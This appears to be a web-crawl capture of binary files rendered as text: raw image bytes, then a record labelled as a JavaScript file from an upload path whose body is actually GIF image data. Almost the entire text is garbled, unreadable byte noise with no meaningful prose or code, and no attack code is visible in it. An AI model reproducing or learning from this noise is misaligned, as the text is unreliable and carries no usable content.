7s�<����n�%�JVF�3� ���ZΉn�i$�3<s!v8]��A<d�UƯs^GmJ^#�6��Y�5{�cqmH��Pq6:�a�?�=+T���ڳ�V�Hm[�+��B�D�������4=�~��{��V�uK��d��T�yko�*���z��}k�� 俭M�~������O���X�� �� �J�J�^��O�gEVHP@ ��Z�~~(|:ռ u����m��o-�3���� ��5ǘ��3V��/<Z�k�\�ʱ�ʳ*X�EI���ٴyC~����$h�1�o�/�M3@�H�� <B+e�1��̌�`[oBH�q����UG����e�s�')Vi{F���o��f�!�q%L���KH�T��|���?f���c���;��T[g��u���B� �1��'�:ׯ�Dt����U�o\�Ǌa�����W�ޛOL�0�wi�IK��	g@T)U�@�����������V���%}p�Sɻ��l���Q�+��x!���������"4����P��M5��]��T��n]�P�\9rX㑀KдK�~��{X��ö�*��8� �[_�g����M���׉l/��B��-\G"�;L�F�&[�r��� jx��K�q�-OV�n��r5ֵ��+�hn����1�te���Ǒ�מh;��������>!Ե�.�&;��VG�LA?� eM�7�� :�K�� �7�o�z�ڳj�r�_U�Q1ʒ�7�Q�����B2Xci�@��oi��Ɲ�\Y�v��	s�@����G4~�
 ( ��
 ��P�B��\���~=>c^E��6�!V��l�#5Q��H����q��7%p��Fr���ڮqj%Gr���Ґ[��kH�t��
��$fởZ�2���eǥ&��I�6�&K��8�z�M7��e2\"ɸ�(ʐ{�r��F�Z[�� g!�T~վ��x��x��OHeeF��!eGe9U.�>���=iEA�h�������[n�ú?���7𖿚�d6щvG�ې�� J�Fk�rL���s��>�淡�����.R+IV�(�%r�O�n�r��3Bh��G�?�Zkv߳G��;MN}6��N���M
����4�c�:Dg�Xg�����3�d���O�/��j�]>�WC��"���B�J����nN	pĎ)�1wD����#׼C�X�ۛ{U��.����K,J�擐2W����O������P���V�v2<���1�  Ƭ~]��Z.�4�����&ӣ�%�'�ɰ�I�ޤ�m�b���@ ����<�cJ�O�� ��m�=��l��7w:KE%�4a�>�u~`X�9�M24�P�4[K���W��̱�Ϥ_�f�$���Lx�Y[��v�\[��L����~xSǟ�����WYy� S.�d�W
ʨ�J��U�� :�U��:)K�sK¿�n���Yi����۶���Ɠ*�/�ܪ�j���sG�_Tu9FǗ~�_�G������~�i�w�ZjQ�'��o9�nTd���U�������όu����3���\/��,BD��_=������&��更��/A�xa$I-���XŨہ�=���z�j�I3G8�����?�h���^���.f�`�,�z�#�YW��]�#%���f��!�5�(b9T�ŀS�-�~���_:z�B�
 ( ���Q��
 ( ��
 ( ��
 ( ��
 ( ��� �φ����5���i���5��s#�1���#�@p��DGH��t��n��c�w�	��=S�i%�Yo<����g��J�4�Ii��
��#� 9�̣;�����$�X���XXI�bn�Q�O�}JÙ���<��L�����r������3q��ֿ�6+ᝍ����V���4�F���TԵ9���d�4��p�	
7*��r״u7�Gͱ��{�i�ͣ|5��ڬ����Z� 6eud]�j9l��\���Ks��B� Ú���k{�kI�i�IZ;(/$	fT������ǿ5���j|������_�Z���m/M����4�#���d 6��}��	
rH kh�Ȗ�{���.�ag�j��k�f����o>�P��F��O�˟��vI �N�0�닯=���3�s�Ie���I }�o�/;�n7|��d��"��� S�ҥ�T���&��^����=���X�|� �b�$qGk�=kG��X�8m�@�<;{�;�Y�8e � n9��lO'�o�Z��ܒ��}Z=�� l��\��q�̶�0��D��\��P�F�:� ox~��[Lkasj�i�0Clkhۡ
Z0�6�J���S���g߄<�/�����7z��J� /ndr!�.� ����F+);H�EI\��&~�_�.�Ei��Ơ��X��vm�bHۆ���;|ǃ��C~S�~2|��>/�j��ߋ7�[��%��Ճb�2��.��!HT�=)|EF(�[���?���Z#[#�ϴ]0yPrKN1��O��*Qn�YxkP>#�u.[%�I��4�8!T�O�i4�iA$gx;[��u�n���-��[+�x��H����I_ӵ\�t������?���G��	�3a������<i|L��
 ( ��
 ( ��
 ( ��
 ( ��
 ( ��
 ( n��@ŗ�_e�����h>��ܺ�%��h
���8��� ݏI�x��Иⶵ�GK�.�ɦ��#�1 er:7ϥ+4F�O�����+\��44��!�[}č�O���kX]-Ld���\Iqy�I�s�9ǽY�-�%��4�"���d��g{\D&��ל�Y�%�������E��~����	'�3�&|H�����B�&���֚�i�Ku�l\�qR�0@9S�9�j�,�GD ���>ٹ�t?xR� OѵF����A����b�����T`�'&v{5՞�x/T��޹m�jV�X$M�[޿ڠ��b�g@
�B���.g�M$��t=
sE�`���~Ϥ�[[K�h��ŴѶ<�N^&-� 6�sҋ���~�m�H&ԷI����-"*�8�*0n���z
��(x��H�}��æݡ�-e��9JeT?ߔ1#�V.OΩ��2��|a���Z����(f��Ft�S�S(� p��'�{i��c���52��Zu�i�F�����$���l�p��=���O[�����_H��lڗ���$l"dU��r���� ������SP�D���[�-��Ҍ �8A-�50���K� �Lw�s�	~���o�s�t_yڅ̒�w�,�h�n�/'��TVn͚)�+v��7��m>[|Ie�-g@F���&��QB�	���.���9���쵽>Kۿ�W���L�:�B�v��$k���#�g$�����[�!��-<%c>�7����Y����J��4�{���{�m��
xvo���4im��)f),��"�8A��Z�'4.�fl�>��ޣ=��(��³,�,ˍ��I'�I���)_N����]����|5`q�����P�������T�5dѭ��WS��
Y�4���
��@�4��|A� ���"��X�o�� � ��� @�,M7������� ���&�� B�?�As� �P� M� �w�� �� �( � ���� л��\� � ����]��.�� ?�bi��.��� ?�E �4��|A� ���"��X�o�� � ��� @�,M7������� ���&�� B�?�As� �P� M� �w�� �� �( � ���� л��\� � ����]��.�� ?�bi��.��� ?�E �4��|A� ���"��X�o�� � ��� @	� M� �w�� �� �(_HԆ�`��ZOɜGuG �� G�@h n��@���W_���\����vַ:��ml��)��<};p:
�Tl�z7�����N�F��ՙ�U�rh���%��[{����IeG̭��c�$�Mik��2ƝdI��8b���2M^�=:��Z8��q�{V��Σ���,r�rO�{�g=��6.�ٓM�K�!e�!��=jy}끍�i&�bRY�����P���u$�k�!��Iv�Q"V�$��i7d��!� �?������-#�g[��W	r,�U-Ċf3($"�0#,Q��ly���I-�t�Z?��5�o�R��W���I4�em~��;*<�!,J��y�<��X]��G�q����=�Vz}��^$ҴՓbKé�.�? �;qSȯpg��%�ƚ�����):Z�+���dt��x���M���6A��5DIY\����v��2��Z��)��Zt(&�L����1��$�	i����i��&m)a��[F�#wY��ddP������E[���G��Mw�Xm.�g��Nv���4�x#�@�c�� �A���+[��v��G�V��LY]U�6�EV]�t�zo �p���qKb��w>�HuI��t˨o���{}~��qDQ����0����8��F/��_V�Y��·k0�cuz��X3�� ����1�h��-ї��� �&�RѼ�-���e�[H��	J�&	���$�rz`f��G3�`�@���'�M5f�����B�hU����,AA.~C���!�v�E�\��%��_� x~p.t� ��I�#�x%3D%XmH8���qҡ�1��*Os��b����.����z�60�yt��A��7=���v*Q�l|y�^��N�5�>	6O��=J9��  �7��K{�%�����j,7y˞s�'��T)in�	����M�\��w�dt>����}<�������� P@  P@  P@  P@  P@ ����~��*N�]k�����.X�?1⼵k��Eyg��s9l�00#���A��v�� b-#1��H��<�MXZ\׵��Z$���3lK奐� ?J��_Q��_�u���c�����c�Bq���)��lcU6�9�ú�����r�L������d9fc��^ &�4��r���o��4�~�H��Wm>��S�` )�d�$�?�k>:ԑ��n�O�&���m�
(8E>���rzPfu��_����[Qx���1Mn���<�V6W!Y[!Hc��ͥr���?�o����φ�=C�V�G��}#q�䑍܁Q"N���(�p�J��#Ќ�Yo�'�<]��0]�ci�K�˨�0���ł�x˱YQ�s�O��E9\��M�a�J��~Ϫ�7r�k%���QA�_R��b��:=Kž:�|1M�܈�˧�/'*�	źfM힠�s@��<O�x��+(�;g�?�wCZ�hnw~�To�_0�������d-��+��o�Qj�i��Z�l"��̽�ϴ$�,ge-���ON)��)^�/���/�b�Q�Ԛ���U�tkS��j��& +����''��������t����A2j�Ze�h#��Q[�1R�ʠ��ɫQmlA>��h-�i���J{Y4�p����C.��e��NL���U#��a=�K��:�����>���vxL�\�6��$ ����� {�O�ȹ㏄�È�� �[_�m��#5���e�X�� K0}��zs�r�V'	�cǼa�#W6�������[z���I"m��M�1�n��䚖�c�>�z���Ƨ��>/����1]�<�OM���jZ#�l|���6�[j�Z\�*�e���(Ѥ.����䞵t��EGh�%|,�ϫ_;Ȯ���g���I�������;�6�_+��x�.r�q��g�z�1�Y�E���)������&���>v_:z�  P@  P@  P@  P@  P@  7C����T�6�ā..2n\��y�� �^Q��$���%C2��68pr�d�#�=��;h[v5#�.��R��?z�1޼��,L�g���S�MO��oVw��+�(<�^:Ғ��j�|Ӿ
xP���n�%g7�N��n܎1�T%v>�; �͟S�n��9<%�����6F�G In �G>�b��Ԇϗ��x.���k�/f����k/p<�w]������8��-O_������<-�Z�����0��v���nq�0���O$�,gQY�����_�����W��,�Y�{���6ބ�����Ux�Gs�?O�.~ mK���5��ߟv򼑰�`�_�'��2�^m���7u�	�,��4�e�I!�D�<3���*�ݐ�yP	�M��˟|i�%�o�j.�f���~�4v w���������N���^]V�����R�5ن8�D��˦���9�˨'fc����mrm�6�:D7V��Y�ܮ�2T ��rL�oh���M:�ı밬�ǧEY���W*��e��� V�ͽY��#�>�\�/��� uݨ(̨��+��	<�0i��7�<9���e���]������ӡ[�m�&ĕ
��)�����5��R�����6��Y5{�o�i�u}t%q,��΄���.1����j��yN���x���𞺥m%�0�6���m�g$���8��5�t߼y� �g?j^MgU����-�5w�Zs�����8�n=�IA4k9�H��|6�<9�e��kXH,l��6��11�b�'sc�큁�SʍaRM�xǏt(<IᔗV���C��!��vlpI�3�����3>m��|;��]xz��&O������c�:�� d��Z頖�&m3忁�ҿ�,�ݥe�N��;�J�UȢ��g��?d|c�YH�ʕ@/��wn���^�d�����"�G�h�P|9b �gJ��|��|L�7�AT �} Ϡ�y� o>����P��
 7�A@��( �} Ϡ�y� o>����P��
 7�A@��( �} Ϡ�y� o>����P��
 B�P��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241113/c39aba8ce5442cf1fdd65d10e16f9914.js
body_size: 43807
content:
GIF89a� � �   
	 	 ' " !2%#&(:4/0E7 >  ]  w  �  �  �  � 0B7KE!*?UL&!K;
!!!/17)Kd!R*']/&,+9%&=J58./[H+5$3@C1I$8S,0f45t:;-?A1>NR8Vm@lM@[AB^x<�>E�CH,K9(HL@N]2El5ItYND5UNGN[ZS`iOg�Xn�Su8W�iM�>T6WO7ZYQZiEWA]�VZ�D_9eC,dZ?_ighr<as�k{�f�PmL6g_[veLlwxl�Ej�di�BxE!mXJshcn}�v��u�Ju�JyXB}~��x�f~��~ �P3�o`�qo�u9|�c�{K��������N��T��R��N$�_C�cQ�����r�%�]:�nV�~z�xf�����������Y��������\�����X�V*�hH��P��s��������q�����a�@�e:�uV�}g��|��[��������b�[�qH��h�����g�ơ��i��y�|X��g��w�����n�����������Ʊ�p����ώ��p�]P�{�W��������������ƿϸ��~Ċc��sȤ�ȫ��̀�׈�ו�qnƌsƐ�ΜȲ�͸�ͻ�����ݖ���\XДj؟wҥ�Ҭ�ק��Ȋ������؊�֤�ᰋظ��ח�����䨁ݯ�߷�渘�������ʜ�������ȹ������������� �(�������:F�Yb����������������������px�������������������!�NETSCAPE2.0   !� 2   ,    � �  � �AQ� �J�:���r��m���C���ɫ�Q޶r��ţG��$:V��e���*b�(��f�%b`�"2��fG�K�¤�&L1^&I�ҢE_��ђ%L�,Y�,	��Y<�f9�ױdɎ�=��ݻxA�����ءձr?^D�x1b��}4�n$Gtmt�P�
��1<�@�f�bFQ��gY@b�Q2S�K�j�qh�
;X⹊�K)JxY��	2�dqs挠G��R{H�.�Gy���Z
p�:����bb��ɗ\�a�x�ۡ���(:x���F��X�C	(�!+����I4��v�X��UW�2�`�s%h�
A��]}���{���Ȏ;���i5��&�0��C���EH�TO<�m�f� �$���,Y�A;�	Faq	&�Ds�)���Qq�C��-b�s��A�0][p%scF�}��w<��]%��fRK6�g��K��MI�D�E*�I�@P	*��e x�K�XDU�Qa�E��]rI6j���%����+d��9C�	�&�A�!Hv��7��� �h^<>r�	Jh�)�D���&�Xw�-�M2�\�+p�ٖ���J��`a&qkQ��k6�\SKS��i�KP\��U�D�l����Ì�
�<ז�*�.zW�8F��R�#@�t��4�Ď( ���<N: ����Dk9�����oB�\fg�'�����䑊��j��U�!�d� �$��F��,�G�i[�݂� ��.�	�Ѐ.��Y����:�t�IﻂO��BQ�ŭ,�����xs�lS
6m��^�h?��ٕY~��ءw'ڭ Z�|�1�f�����4��5� �Rof�gSa��X|R��搓�%X�R�P����K���	��C�����������/�o �����4��
A�ځ��$�3,aCXb	b��!!�/R�=Z�KBq�S�/x-j� (�i�Z�rH����x]�d���E4L��@��8� ���$P	`E���1/Lrr J�@��x��0�ErÆK�lpɫ��<xbb��� T�U$Cvp��F&7 �� ���?��	�+��F:��@�"�D� ������
 �*��J�*Ψq%+�  ,�"ZsO6|�=���H��0�U��P�P� n��O\p������3	�GA �1��%+�nz��dd&Y� @��$�hB� ��D%������^|��� �A�K��~(�&��,��p�J�!�}x���tTC7��+�$�W6J���"� %)P<
p��J|�9�Ġ��UȻ�;O���,�=�qo|�Ѹ�-l�
����h�f
�7҂��� ѷ�l�$�����%\�+�W�r��&Cxڬ ̹�
����9�z2hL���BEEG�r%()�TH60�� 6�a�TXBf0�@%(���H�.�p�Ex◩x�  �
j�g~�F�Q7|�>1��Yx�U��6-���\��V��� m�$\u��m~2�M�U��H�H�.��?T��t�4��i��,*WXZ�2%s���*A�_��}0|.1�`3 ��V��zNAd+T����) ��7���I) �NB���5�]�8�p
-E)�KX�Ou����o��u1�ab��8n��T(��hXa�'<A�l�q"�M(� $`��:���<G�-ғ���_$X��4�����6���p��[)�U�c�%xQ�<�dR��%�A�g��� G;`��nH�4��O��g?|�QH��[�_V����dr4�-����@`�@˨ޓ��l�V��K 'I`�4�̔Ds$G�k$�4q���S-��d)��1��������(4����rE���D �*����'�aU�]�;u����3{J��睠�e���oIjWHJו��TJ$R`�q�Y;3�^0@;h�
2 �6x���.9��otі���d�9����B� ��(��ȼx8�Qn�͍�*�j��LT�a	2Ѐ�	0tli�������1���'M����~�U�b	#>��OX�Q��V��0�����5th��{�������<(v���þv�rFT��p�c�WԾ�vɆ-0ц ��[�ҫ��tY��Bc$���3��km$I]ڪ$����q�El�?��`<p�_�����1>�-�`@��/��6<#���:������
O;=��>w� �yM�� ��14� �`"�y������ <qcӸ�<�}����[�"��`����{��	�PK�pφ	/A A�<1`+��C�7}�Tx1�A o��}߇	20~�$D�7\V�DfLT�f��e��S:��<e.�������8�cj��qm�
1�84�2'� ��f}D�xa���}Z�o��9�V��R38\l&z�$�Ij�aK�y���S>���Seu.@�C(x��+��b���"�P5UF�*��%P�
o}�U(ׂ-C�	a�0�`.�
�%`yN� Tu�t��o��IQ�3/�=��S����A�Dx.� s�v��S����0���
+�
 ȳ(��1�[����QK��6t`� ~�
� Yp�f8<�V���I� �4�:�Q`���S��A�1���W���=�T#���PS�R��~��5(:���L��>os �H B�x�4z����C��p�G�C�$0P�� ��Q}h��p)�HB��������Z�_����
p���x�8oS�1Qft� )0B 3��B� r88b�?�����`��S�x��Ӈ���E		��yz�OcI��N���P��|���30o^� ��_�})��� o9��H<m	J��8�1^�p|y�����?��`�x���Q�i�+�/P�
߁
&
��iЕ�� ��$i����)���) ��D�t~�(8�3&���9%_�Ƌ�	�d��);��$ 1��Q����p	y@�a� PY
5��q�	�	��"��I���N5�5 �
p B�I�YkC4/�`�V�NI�u|��l��q�p>h.}��0h�IDِ�f0�����	��0v1g�i
��ɠ�e`(�*�	 �f�RzuI�H��xN� P9��]�p�d:h�5����@�B��{cj����pW�����C Y0h�E�d���^��ʤ��J�x�H��CEt �9RF@�&ե�d	�f���b���H�(��$A���h��@���y�:fp(�B0�U�ۧ����"��?p�?�QjW@k2)4��D�N��D�8 ��b��b����h��'j��h�(�������/�"B�`"t
p�P�j
� �:�*o	�}�]P�]�Bs�1��A���M�$�[�Hz�D��3���ذ��q��Sj�l~�|���p��b��q��J�YN�<���ôj��,�ʯ�:��J ���i�F��3l6�W�*��D�M�xN�z����б���l����ph,�c�,�������pV��0�
 � �=볡���#`6�@�B[�ϙ�˸| 41���W�Kp
fW��y�W����l�Ȣ����eq��wh�Э/�M��84�lP
'��5����?pG�5�/P�6[� ���& 4�I�3�\1	f�ym�����{���
�`苾:����籀F�� �F����@���L����0�jp��G ��pjP�i��[�%�)|�ip���ne���y�kWW{�:ự.V��0A<&0,�04<���'m,�|�(�d1�4p��	���zip����?��j 	��� 
�iP�N������ ���p ���Il��ի3�ˬ�%,4�*����b�`�l��0��<�0L]��ȧ�A`DR��WgX`	����]0�M�ćp)pL\�W�������&@�PƬ�L@N��p��W�ץ�Z��V���� ����+ʢ�@��l�@��g��P�3hdz�I ;�B�~�!��Lś<���MlŢ@ʦ|�6��`��e|8:��Q��l%N)xa���31�:�)���� �6L<��5�9�p�0�Dc�a�<01*��p �5���,	�Pʞ�����l�[\��%@�c��lIư���4a�*4 �4-4*�
^h �0� �3\���S�ˋ� ͤ�PX4f ɮ��Q��YP6�N��HK0 �&]ʍ[�]`+�%|�Q�mlR`u/I�4�8�ek��zx�0�Gm�4���+���á�G�4�͗s+`�.�$�i���PM�>�ٛ\�u��;�N�!� #H
�M����
E�yD���9D��`V����L^�?TW؆mÂ�=i�Kе�x�8��F\�@`.`d	��0�^�dP�ޑ�v���t�>�B�%���]4-�D��J�V���hH�� 1�����?��]������&1`���N�O����'��^`�Pۜ��,>
����	�@M�!����ipW���u8[������I{8�rH5���0m���Æ����@yX�>D���]��������l�����˰��	u@F�	�%9���8 /����45h	��|x.e
�z���fJ �*��}7!$��`��*�$�\@�g���|�e���@
3�.��	��$0�#��~��=p@u\rD&��}.�ؾ�A�X>  �]���/cb��Ґ
Z���\��������0�F���G#��8$i<==8=��P=0�<f	��]��� �v� ���nt�'6��1� �`
�������ܾ���h�
u�=��ܷ��p��y���Ht�B4B���p�����p��@
= 4��H5��<��ٞ4hƠY��a�%�!@ q`
� ��
3NZ &�M@��
�d_�m����v��]���)��#0��'D'eϢ-�\ ����T�%�'>@��c�l�rXT�A�-���
m��D# ʾ���]2��J@q
����6�'&�}�f��?����,��=�%o����?���|�����V_�"o��d� ����d/牰��(�@��b1��/z�N����u@uP������,nd��~j	P������/��O4>� a"D��0B!�0|4y�Ĉ�H�A�#t8X�8=Ll���+`˘�\�,d�]5�<�@	;��%ʟZҞ=���؟ g �-]�zՎ�2]�4��"���L�0�N�m�}KF�\.{�����>�y���:e�L4���^!\�tL���%O��N���d���+V,W�"�   ��%T @6�;�D��A'U�N�J%��׮�?�(�E�5�0�b�ի���o�|���.�ɬEĉ�:\�� H #��+�i�VY��4�P�3`$M=9����z�J*�`�m5	�`�����@B;�^ �8�,�B0�"�ER�9� ��nt <��`E�+�4D�h��/#�($`��S��疌��P�D��.�J�������L�B5-$�[�1!���,�+!f���=���q$T/�8q��Xj�)��5��Ӡ*�(�lD
L0�z����:��+j�� 6U���Հ{��
׌
�:��F@�#��;CAP@�E�PeYt�f��D��$)mA�FL�N�PBqe�T*��"]'j�
�pL���M�Y�]Щ����WeM|�X=�%�`@;)&�d��Zk'-�)�Ȥ�L{�$*zP��yP��8d�,P ��L�ЄY�Z[~�B�=�X:�#6OPe����^���=9�,&��цa���#�P�A�M1%�F�D_��%��	��*.Pye�)�7f��m��1�� ��V�_��FA5΢'��"ӆ��&�W
�C	k2��x�kS|1��{������-h@;e�/�C{c}]gW�n���UFw���c��߇�����%��g&V������z{����F�]xY�5v�W���[����U^��\�?~F��x�����7�X &X	��
wL�z�:�q��uOuj��� ;���vw[_��w�t�!a_ ?��N&,a�@Ē�c�2�'�D%�B6�a�nt���;@q�,@e
x ��"�{�F6�� 3Ⱦ� n�5t���� ^�Aa B��E#$�B1�ŹЅ���hH����;�A���H\��0$�&�K6�ԉ��'�)�mU��Dz�#�p�9Ρ�Cx�cLc(C�Fm�э���'����(w�!�hz��F, U�=%�ɐNL$����F��,�A&IKz�Ù���9:��@���({CS~�H�%̠P�,�����mx��x��Aҫ^�J���b��AVA�tЃ���:��V8!Դ�5���V�@�8�1�o���ԃvP;i����3��G����V�&}Vno�W�h�>~�3m'���:s�#�CU�:ӑ��B����5?!pt��).�q���Α9�aP���;AW���s��c�Ni�>��4���@��s�èM�:�!�'4���Dlb�؊I�� �'��pY�9%hCQ��m�U�Ϭ5f���	����ij�4Ϻ�����&@�ښ���:E��'8���np�ڈOd5����P�4��&P9�ꖣ�EG3끎)�jc�i[�Z��U��+�N�Ёã� G=r���^���ů}y���W���d�� ������78��:�	
�r���]�5<L�7��:@�o`��`�|�w�H�[�1��3����W
Z�Cr��\qT��`g7iM�.]����<�N=l��t�0
mci����GYQ�$�<	��8�J��	�c���Z�F��1�d\���T�q��'��t���o��0�:s��L���4)F1�1W�*2 ��  �Xnvs �<goà�0b���&���Rt��jM���p�1�qz�C�[Nh���Q��Q��E��=
��ٞ~�N�ox���x�X�1�<���M�Ыa������!=��b����0:�y�U��8�L�-���������jG���0(:Đ�T�Z��/y[K�r#���=��K��nȷ�f��z˨I6��|�j����ly��X運
��x�%kY���E��Q�Z\B��vȥ~]��r��R��c��/:��7�yІ�3��(��p�gX�s%z��i�$���E-Nq	-��՝�u��Rn�<�-�:�a>�h,'�v��A�3���zn�y�>�)S���������k�a�ԥ�9�aֳ~�)e�=��(��$�/i��� ,A�r6Ύ����|��.w���X/�wT|B��3��钣��c�Α(E~a�gFZ sg�~	K��-�?dw�c��[�풿��ցw���"(j�%[�[�=!�.��l�.�3��J1ap�Q�@�;��[���ރ�,�kù
|��6oۿq[����"��"��~��[XTh= �l��l�3 ��;(JW��Is�0��[̂,���- ���@s�P��c����AG��1��,��c8P @ЃC#���!\��
���J[�|;6N�|�*��+܂-x-�>7 X;y
��?�)�G� +�$�"�5�I�cXP�-��9��v��U�>sج���t�?\�Qh�IMS�)|?�;�D<�3@�U��v�(�ϳ0��J�?�#�M��"@Yچ_X�Ux=8 �-j[Ek����	0�E1�]�*�BDF4@�9����@ �[�I�;g����[ ��M, ��zX�Wx\pL��K�Q��rESK'�90�H�0�G+Fz��9 �{l0o�x�H��fH�*�LDCi��y��z@�|�G�H�
 B9�-�.X�%3�+/Iy��9@IB�M8�ໆSЀ�+�~�����ˠ����AiDC "��C�d JG>�{�>�t�s�e��;�'���-��9����M؄W��_h("؀h�~,Kg�D����Ijl��A\���Wh�,tw(��6�LJ�|ōL�:������$ ��A�l�Mx�\��m�k��Z�h��ɿ�$�2L�̼ �M+�j�H "T���h0*���	�@�r��[)J�����|�<�_p�cH�����7s`�S �@ȃ�Lδ΀���NєF+8H�F�Q@\ ��x�P�|M��K�d=�J'X@$@�=,X0ԫ���7y��"�8�F9 ��I��DI���NG
���NM���$���h�[ �mD�w��TO���	,���s��B�lp���x����%�c�*؃=�Ѱ�� m$@����*����H�zȆ@���)�$+mM�@��@�ã{��Z,���*�D5͆c@�109��(��K5;m��'���Gj��S�<R>-�$� �z�s��S@L Ţ����K�"�TQ>���
�l+(4�{XNB0�$�R�'��'���~z�x�r�FY�Z%�N"�Uw��S��_���$�	DV
��g�$hֈ���ʮD3 j��A08��WU�F� Ա+F����q%��L�S90�t}K�ـ05x��O@��+o������Q.�],1RV`�>{Ȇ_�CH�me�p�G������r� "О3�9p��SZ���P��@0����[p�v 1��W�@����J2h�JeJ��cQ�Y�R�J�"�;�W�N7��7mڧ�ڷ�����!@sP,��R��K���ņg �v���K"�>�>8�e�-S4H�r-W��]ճ��"����"�����I"��=0���[����*Pڜ����s�,����T�+lp�%��cTp���X�M]Qȁύ%4HR��9}�Ҕـ*XݻJ��Օ�ۥ]�}S9�_#-�О ^�s�6��O�����n�����Prh�ڂ=n(�+�Ҧ�כ�\4�[�}XH�q�N�\�
���T�.r݀��]��[����]���M<�=UZ��-p�k�-�O8�zZ�*����-pLJwء�<��/��!��H8HR�Nj� &W��%���LW�X�,���ۍa�a�]4��Z=H 8�r���r�O�֓Ox�Sۆ½db{p��/��^{ȅu��VZ��b�m�T;,����j��3F�7MX6fcnZ��Sj|�"P�:>�o�%8>���cc�\��R~͢�?�-9aP���
�(�U��]��X�߆�)�L��D�حU�e��_90���T~c4,��L8�:~YV�@ �O�/i`c����ӑ�.�@�*9n��b���[�4h�DVE]e��8>g�Zn>c�M��aڅ_����*r�3�e,Ѓ��o �k��k���:������t`ǫ������5e��I�F�+]Z�N5g��N��m���X�>e���7��te���)��ہK���z.b��^�MJػRX�I0�y��m�9�?�`�dh�K�j�f��S�U�#��4�hە�T�]Y�]�F ��lH�FXK0�OPٰ&�j�G�P�@�£�e��I�EΊk���W>�Ն湵8�q�u\��c���.H�5�qރĖF��ӂ���
Ȇ�^3(�n��g���]Y��l�f��X�4����N4�2�L�-����F�w��f外�8�S��ݿ����[��NޭUV � G �ZЁ<(�T�gl`^pi��vT��
ģsh��X��J�D�R�� �S���[�:��o��������Ħ��4�h�a	��?-18� �^��ȃTPpp���J��'1	[be=�T�o�X��MhLH B@�f��� LN/9��?Es4�o��ܾ���o=���� �3�����g`r�'OEG�	�r{X��@6-'���-�Dr��9@<���-@�#��Z�PuW�5�h���7�����F_:��  %P�(��\��oZOpp���B7���<*�fa�G�Jń"@U�ل�0�4�9��-h�\�e��nW�M �Q/uڮm�~u��t��V�"�����k0�(�0��^�^w��xr(��a�R|��]xt��ʬ�cB }���XS ��~�� �9�4w���dܮ��D���y���	U��F�_h�v(�|7�^�jv�u��<�{��J��H��9Pu�1@ jׇuX}�kePe��w��~����\ꁇw ��/{�����4�mW�jx�j�����MH�l��Mh������YN�D��6|��Z�%w8�A�-�6����Ef���؅�T̂���ڂ9�|��|���? /�~��}8����ׇ�u�����u�x��>5��? 8e�\�q8�b����g Y��vh�~����t�]��z4I��w`���u }4~|`�w�}x���|ȇ}p�ط�'��y�J���J�ׯU{�:݁֯_�Y'Jt����Y㰟�5k�=����Cg
>t�P$�x��ѫg�޽e���6g��h�@�Woݺw�r��i�~hr�{���C~H�nU�Z�ذ��A�7g���D�m�Vd�~ʨ�\S�_ݷ"��۴�5qA�|�e�v/G��'�#K�����	��OB���C
oiӧ뢢�Lv]�������Z4i����6�ܷ;Rj�qH�'�Ґ�p�,J��1/V��<q��6YL����s'��޹���'	�&�Z���7�Ӳh�Çt�C{�ױ˗�R�0����f�&�8�<�]�� 7�Z�&�A�Օ�C��p�2��"�p�9F�[�T�+-��	��ԇ?�L߁�hl��~�)dRJU`?i$�e�Q@޶�,&�ё8&QR�C�9�K��"�b`(�ea?�ɖC71���P���䒋BV��I�&F!�K��������
�8@��	V�W
6"%A�e�í�2�yI����	�k��Xid�1�s�fx�9p�I͜��Z�����N ~�&�B ��OVH�(��>:�����][�%#��LS^ޠ��FI��a�9��Yd6ٓ����+���xZ{�ߟhL!��";��:����	#,� �JW����k���c��a?��]����p�urW<��X��Ԅӛp&�����{U?B 쯒y��i�� ����հD[u�:��or��a�h���C�@j��a?��*��>T������&�h	U<⧎ ;��C��S�>�1��wAl����mpg��=��U{)B�_`AZ��t�Id�c��k�e�˵�		fB���y︞��}�i���R�y�c D��`;��<���Cb����	H/�f�ׅ���� �6�g�C���2B0� ��R=��	��c�;�!b���p�kܱ��ª���A�x�N � ���:�EpJ��N�D!�<��INV���F�0��&�GO�A  ��q�P��a���34�I�]1�:qp�Rm1 �֏(��8�������5�J=�az�i�`�17n�E H@
5���XA��"?��aw�Ç���
�,>5�p02^zH5�� �@��\��#?��m�K!W��M\�r��&��b�cBgx����M�1�	��i�q;e0�Q{�J����`($w��F6u(� ;�\`L+�LU���,CQn�7YId��'�`E	h����3G�|X#hP�6�������y�� �sD&���7�f<��yR��~|'<1�y����C�@�,��� t܊}���%L>��g0��^���!��F��@͋`�q�I���� ���.�C�_��yd���%���7�Y�A!K[��іGl�S����-��j1A:�GN�: ���NԈ,��$�W����i� Q���yJ;�10{l!o2%@B4��'��Vx�7���!S�c���Ѻ�� p�I�"K���(![����BQϱ��=2jc��Ꮥ��t�c5��|hT.iY�7(�!�m�VȒ\�`
w�n.�O��7(3�k
� ;(b�H,f+[;���~��У&���&n_�`č����=�Q%h �)D�X�M|S��	fq��\��� vs�\$`�&��N�F�@��P�(ࠊk|�����@�<��~`�'xAcH��hG;��I������$��zģؐ�4���SȠ�+v,>	���r�=�G�Q�8 '~�����Xu��"��bX�e�1}� hF���@���qp|#��e[o�M�q^�R�6���x|��������`3��E3�S���Ƒ���3�G,�9?8�M�����6�o4�-�F��_`�"<Ab|Z���8��d�M���:��y��T��5��OcYmH �i�fU�{ձ~7�g�����Ы^� �O����U��c����3�Anlx��~�'��mn���71�5��c��F-dp $��>� ڭrx�����2�{@��ϼ�u ���@���Y�8�6�ȴ�E��}ds�&�ض<,�zd#��ǯq�����U��Y��{} 6 ,v���G�����{��Ip"X��І@�z�C%�̋Ok��.�:�O�hd���zƯQ��Z�_�:�U-�7�w֦v� ��4C�0�.H	��ל��}�
�g"���-���p�>�8��?}�<�� �N<��[�"��E䯁���\w�Q���w~�0G�� ��?��`B���
��§�`�*n��ݗ���w�9��hk�� ���5}G8,�B-@_���/�U
y�e����:V\y�}r%@"��C�hA)ʨ)��(���^4��ٟ;� 4�Lʴ�7d��$�5Q���*�B-�B��5lA 8جE�j߉�Y�a j`Ä_0؊0� )L�HA)TB(��
��-��1����;�`<�H=�C;x�/� ^S���-� 
�5��-؉==��)a+��6aGu��ur!�� )����$p���'���+��/�a6$�� :�5у9�[�C@  !� 2   ,    � � �      ,  :  Q  e  s  �  �  �  �  �  �  � ��"# "$'&�)+
,," ,*(6
44 5('@329�@8�9; A'!B8BG
